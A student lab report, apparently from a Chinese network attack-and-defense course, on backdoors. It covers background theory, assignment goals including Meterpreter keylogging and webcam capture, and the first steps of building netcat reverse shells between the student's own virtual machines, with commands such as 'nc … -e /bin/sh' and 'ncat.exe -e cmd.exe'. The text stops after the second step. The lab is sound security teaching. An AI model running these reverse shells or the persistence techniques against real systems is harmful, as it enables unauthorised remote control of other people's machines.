2017-2018-2 20155314《网络对抗技术》Exp2 后门原理与实践

2017-2018-2 20155314《网络对抗技术》Exp2 后门原理与实践

目录

- 实验要求

- 实验内容

- 实验环境

- 预备知识

- 实验步骤

- 实验中遇到的问题及解决过程

- 实验总结与体会

- 参考资料

实验要求

使用netcat获取主机操作Shell,cron启动 (0.5分)

使用socat获取主机操作Shell, 任务计划启动 (0.5分)

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告

实验内容

使用nc实现win,mac,Linux间的后门连接

meterpreter的应用

MSF POST 模块的应用

实验环境

- macOS(IP为

172.30.0.183) - macOS下Parallels Desktop虚拟机中(网络源均设置为NAT模式):

- Windows 7 - 64bit(IP为

10.211.55.6) - Kali Linux - 64bit(IP为

10.211.55.10)

- Windows 7 - 64bit(IP为

预备知识

1.后门概念

后门就是不经过正常认证流程而访问系统的通道。

哪里有后门呢?

- 编译器留后门

- 操作系统留后门

- 最常见的当然还是应用程序中留后门

- 还有就是潜伏于操作系统中或伪装为特定应用的专用后门程序。

下面是近些年的一些例子:

- 编译器:苹果Xcode后门事件。苹果Xcode后门事件中招的APP包括:微信、网易云音乐、滴滴出行、12306等76个软件,影响到几亿用户。

- 操作系统:政府VS厂商。苹果公开拒绝FBI要求设置后门的要求。那些没拒绝的当然不会说话。

- 操作系统:深入解读MS14-068漏洞:微软精心策划的后门?。其实细节我也没太看懂,看出来蛮可疑。

- 固件:更多思科路由器发现后门:中国有4台

- 应用:研究人员发现macOS版Skype内置了后门

- 应用:从广升“后门”事件看企业道德底线

- 应用:如何评价乌云漏洞平台曝百度旗下多款App存在WormHole后门?

一个相对狭义一点的后门的概念:

- 特指潜伏于操作系统中专门做后门的一个程序

- “坏人”可以连接这个程序

- 远程执行各种指令

- 概念和木马有重叠

- 首先得有这么一个程序

- netcat 系列

- meterpreter

- intersect

- ...特别多

- 其次得放到系统里

- 正版软件故意或被攻击,包含后门

- 正版库文件中包含后门

- 本质上,需要诱骗你下载操作的,都属于各种钓鱼吧

- 安装包中包含后门,放到网上供下载

- 绑定到特定文件中,放到网上供下载

- 直接发送恶意程序给你

- 直接发送攻击性钓鱼链接给你,恶意网站种马

- 捡到个U盘,打开个文件看看?

- 煤女帅锅拿U盘直接拷给你

- 攻击系统漏洞,获取控制权后,安装后门

- 再次还得运行起来

- 开机自启动技术

- win的定时任务

- linux的cron

- 伪装成常用软件,诱使用户点击

- 木马化正常软件

- 最后还得不被本机的恶意代码检测程序发现

- 恶意代码免杀技术

- 也不能被本机的或网络上的防火墙发现

- 反弹式连接

- 加密连接

- 隧道技术

2.常用后门工具

netcat

是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。



- Linux: 一般自带netcat,"man netcat" 或"man nc"可查看其使用说明

- Windows: 课程主页附件中下载ncat.rar解压即可使用!

- Mac: 系统自带,"man nc",查看其使用说明:

Meterpreter

实验步骤

1 用nc或netcat获取远程主机的Shell



1.1 Windows获得Linux Shell

Windows 打开监听



- 用

ipconfig命令查看本机IP为10.211.55.6:



- 下载ncat并进入该目录,按



windows + R组合键打开cmd.exe,输入ncat.exe -l -p 9999命令:







- 这时Windows防火墙报警!为了达到实验目的,这里先将电脑上的杀软(我用的是腾讯电脑管家)和Windows防火墙暂时关闭:

- 用



Linux反弹连接Win,输入命令

nc 10.211.55.6 9999 -e /bin/sh:

Windows下获得一个linux shell,可运行任何指令,如ls:

1.2 Linux获得Win Shell

用



ifconfig命令查看本机IP为10.211.55.10:

Linux运行监听指令,输入命令



nc -l -p 9999Windows反弹连接Linux,在ncat目录下输入命令

ncat.exe -e cmd.exe 10.211.55.10 9999:



